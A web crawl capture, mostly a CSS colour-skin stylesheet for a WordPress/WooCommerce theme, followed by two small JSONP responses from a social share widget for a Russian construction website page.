body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .widget_recent_entries li:hover:before,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .page_404 .button:hover,
body.skin_orange .vc_call_to_action,
body.skin_orange .vc_custom_heading > *:before,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before,
body.skin_orange .vc_btn-orange,
body.skin_orange a.vc_btn-orange,
body.skin_orange button.vc_btn-orange,
body.skin_orange .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .woocommerce-tabs:before,
body.skin_orange .woocommerce .quantity_actions span:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange.woocommerce form.woocommerce-product-search:hover:before,
body.skin_orange.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange #frontend_customizer_button,
body.skin_orange .customizer_reset_button:hover,
body.skin_orange .widget.widget_calendar #today,
body.skin_orange .widget.widget_recent_comments ul li:hover:before,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover,
body.skin_orange .vacancy_table th.headerSortDown,
body.skin_orange .vacancy_table th.headerSortUp,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before,
body.skin_orange .widget_search button[type="submit"]:hover,
body.skin_orange .select2-container--default .select2-results__option--highlighted[aria-selected],
body.skin_orange.woocommerce .quantity_actions span:hover,
body.skin_orange .ls-l.layer_line,
body.skin_orange .button.dark:hover,
body.skin_orange .button.dark:active,
body.skin_orange .button.dark:focus,
body.skin_orange .top_bar_info_switcher .active,
body.skin_orange .top_bar_info_switcher ul
{
    background-color: #f7963f;
}

body.skin_orange a:hover,
body.skin_orange a:active,
body.skin_orange a:focus,
body.skin_orange .icon_text .icon,
body.skin_orange mark,
body.skin_orange .header_socials a:hover,
body.skin_orange .icon_text .icon,
body.skin_orange .entry-header .entry-title-right .button.cart_link .fa,
body.skin_orange .info_box ul li:before,
body.skin_orange .text_block ul li:before,
body.skin_orange .comment-info ul li:before,
body.skin_orange .wpb_content_element ul li:before,
body.skin_orange .projects_tabs .tabs a:hover,
body.skin_orange .projects_tabs .tabs a.active,
body.skin_orange .icon_box .icon,
body.skin_orange .stats_counter .icon,
body.skin_orange .posts_grid .sticky h4 a,
body.skin_orange .posts_grid .post_date .fa,
body.skin_orange .prev_next_post a:hover,
body.skin_orange .wpb_gallery_slidesslick_slider_2.slider_main .slider_info span,
body.skin_orange .widget_pages.vc_widgets li a:hover,
body.skin_orange .widget_pages.vc_widgets li.current_page_item a,
body.skin_orange .our_partners .text h5 a:hover,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .stm_post_details .comments_num .fa,
body.skin_orange ul.comment-list .comment .comment-meta a:hover,
body.skin_orange .comment-awaiting-moderation,
body.skin_orange .vc_call_to_action a.vc_btn:after,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
body.skin_orange .wpb_wrapper .widget_contacts .icon,
body.skin_orange .vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover,
body.skin_orange .vc_gitem-post-data-source-post_date:before,
body.skin_orange ul.products .added_to_cart:before,
body.skin_orange ul.products .added_to_cart:hover,
body.skin_orange.woocommerce-page p.stars a,
body.skin_orange .woocommerce .shop_table.cart td.product-remove a:hover,
body.skin_orange .woocommerce .shop_table.cart td.product-name a:hover,
body.skin_orange .widget_shopping_cart .cart_list li a.remove:hover,
body.skin_orange .widget_product_categories > ul > li:before,
body.skin_orange .widget_product_categories > ul > li > a:hover,
body.skin_orange.woocommerce .product_list_widget a:hover,
body.skin_orange.woocommerce .product_list_widget .product-title:hover,
body.skin_orange .widget.widget_nav_menu .menu > li > a:hover,
body.skin_orange .widget.widget_nav_menu.footer_widgets .menu > li > a:hover,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
body.skin_orange .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow,
body.skin_orange .widget.footer_widgets ul li:before,
body.skin_orange .info_box .read_more:hover,
body.skin_orange .projects_tabs h2 a:hover,
body.skin_orange .vc_custom_heading a:hover,
body.skin_orange #stm_wpml_lang_switcher li a:hover,
body.skin_orange .vacancy_table th:hover:after,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .wpb_content_element ul.style_1 li:before,
body.skin_orange ul.style_1 li:before,
body.skin_orange .wpb_content_element ul.style_2 li:before,
body.skin_orange ul.style_2 li:before,
body.skin_orange .wpb_content_element ul.style_3 li:before,
body.skin_orange ul.style_3 li:before,
body.skin_orange .wpb_content_element ul.style_4 li:before,
body.skin_orange ul.style_4 li:before,
body.skin_orange .wpb_content_element ul.style_5 li:before,
body.skin_orange ul.style_5 li:before,
body.skin_orange .pricing-table_content ul li:before,
body.skin_orange .project_grid_filter ul li a:hover,
body.skin_orange.header_style_2 .header_socials a:hover,
body.skin_orange.header_style_2 .breadcrumbs .current,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.skin_orange.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,
body.skin_orange .top_bar .top_bar_socials a:hover,
body.skin_orange.header_style_transparent .breadcrumbs .current,
body.skin_orange .button.bordered:hover,
body.skin_orange .top_bar .top_bar_info li .fa
{
    color: #f7963f;
}

body.skin_orange .project_grid_switcher:hover{
    color: #f7963f !important;
}

body.skin_orange blockquote,
body.skin_orange .widget_services li.active:before,
body.skin_orange .widget_pages.vc_widgets li:before,
body.skin_orange .widget_categories li:before,
body.skin_orange .wpb_content_element .widget_categories li:before,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after,
body.skin_orange.woocommerce .myaccount_user
{
    border-left-color: #f7963f;
}

body.skin_orange .icon_button i,
body.skin_orange .company_history_header .year,
body.skin_orange #frontend_customizer_button:before{
    border-right-color: #f7963f;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.skin_orange.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #f7963f;
}

body.skin_orange.woocommerce ul.cart_list li:last-child{
    border-bottom-color: #f7963f;
}

body.skin_orange .project_info.style_2,
body.skin_orange .widget_pages.vc_widgets,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_switcher:hover,
body.skin_orange .our_partners > ul > li:hover .logo,
body.skin_orange .stm_staff_2 .staff_socials li a:hover,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_content_element .dropcarps_bordered:first-letter,
body.skin_orange .button.bordered:hover
{
    border-color: #f7963f;
}

body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover
{
    border-color: #f7963f !important;
}

body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body.skin_orange .button.button-outline{
    border: 2px solid #cdcdcd;
    background-color: transparent;
    color: #cdcdcd;
}

body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover{
    color: #ffffff;
}

body.skin_orange ul.products .star-rating span,
body.skin_orange.woocommerce .product_list_widget li .star-rating span,
body.skin_orange .woocommerce-product-rating .star-rating span
{
    background-image: url("../images/star_enabled_orange.png");
}

body.skin_orange .button:hover,
body.skin_orange .button:active,
body.skin_orange .button:focus,
body.skin_orange .form-submit .submit:hover,
body.skin_orange .form-submit .submit:active,
body.skin_orange .form-submit .submit:focus{
    background: #777;
    color: #fff;
}

body.skin_orange .button_3d.white span{
    background: #fff;
}

body.skin_orange .breadcrumbs a:hover{
    color: #333;
}

body.skin_orange .icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

body.skin_orange .icon_button.skype a:hover i,
body.skin_orange .icon_button.skype a i,
body.skin_orange .icon_button a:hover i{
    border-color: #fff;
}

body.skin_orange .icon_button a:hover,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .project_grid_filter ul li.active a:hover{
    color: #fff;
}

body.skin_orange .vacancy_table th.headerSortDown:after,
body.skin_orange .vacancy_table th.headerSortUp:after,
body.skin_orange .vacancy_table th.headerSortDown:hover:after,
body.skin_orange .vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

body.skin_orange.header_style_2 .entry-header{
    background: none;
}

body.skin_orange.header_style_transparent .entry-header{
    background: none;
}

body.skin_orange .button.white{
    background: #fff;
}

body.skin_orange .button.white.bordered{
    background: none;
}

body.skin_orange .button.dark{
    background: #333;
}

body.skin_orange .top_bar_info_switcher li a:hover{
    color: #fff;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGcHJlaW11c2hoZXN0dmEtaS1vc29iZW5ub3N0aS12eWJvcmEtc2VuZHZpY2gtcGFuZWxlaiUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769474785153434
body_size: 309
content:
callback__utl_cb_share_1769474785153434([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"ln":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpreimushhestva-i-osobennosti-vybora-sendvich-panelej%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpreimushhestva-i-osobennosti-vybora-sendvich-panelej%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769474784080956
body_size: 396
content:
cb__utl_cb_share_1769474784080956('1ea92d09c43527572b24fe052f11127b');